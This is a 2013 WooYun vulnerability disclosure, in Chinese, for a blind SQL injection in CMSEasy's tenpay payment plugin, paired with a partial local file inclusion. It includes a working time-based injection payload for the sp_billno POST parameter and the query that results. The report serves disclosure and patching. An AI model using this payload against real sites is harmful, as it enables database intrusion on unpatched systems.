漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2013-040521

漏洞标题:cmseasy注入漏洞外送本地文件包含

相关厂商:cmseasy

漏洞作者: Chora

提交时间:2013-10-21 15:03

修复时间:2014-01-19 15:04

公开时间:2014-01-19 15:04

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:20

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2013-10-21: 细节已通知厂商并且等待厂商处理中

2013-10-21: 厂商已经确认,细节仅向厂商公开

2013-10-24: 细节向第三方安全合作伙伴开放

2013-12-15: 细节向核心白帽子及相关领域专家公开

2013-12-25: 细节向普通白帽子公开

2014-01-04: 细节向实习白帽子公开

2014-01-19: 细节向公众公开

简要描述:

大神,求20我就满100成为普通白帽子了,再也不挖洞了,求满足,我有强迫症。。。还有麻烦把那个xss+csrf getshell审核下。

详细说明:

这次出问题的依然是通用函数。因为附带把包含漏洞写出来就选择了这个盲注。

这个包含需要包含两次才能运用,不过最终还是不能截断(说了半天等于没说哈哈)。传说用很多个/截断,没成功,悲剧

lib/default/archive_act.php

lib/plugins/pay/tenpay.php

lib/inc/table.php 0x02





因为要引入引号,所以GET不行因为GET被重置为URL码了,这里用POST方法提交sp_billno

-1-1-1-' and if(1=1,BENCHMARK(1000000,MD5(1)),null)%23

-1-1-1-' and if(1=1,BENCHMARK(1000000,MD5(1)),null)%23

SELECT * FROM `cmseasy_p_pay` WHERE `pay_code`='\\' and if(1=1,BENCHMARK(1000000,MD5(1)),null)



漏洞证明:

修复方案:

最后求包养

版权声明:转载请注明来源 Chora@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:20

确认时间:2013-10-21 15:07

厂商回复:

感谢

最新状态:

暂无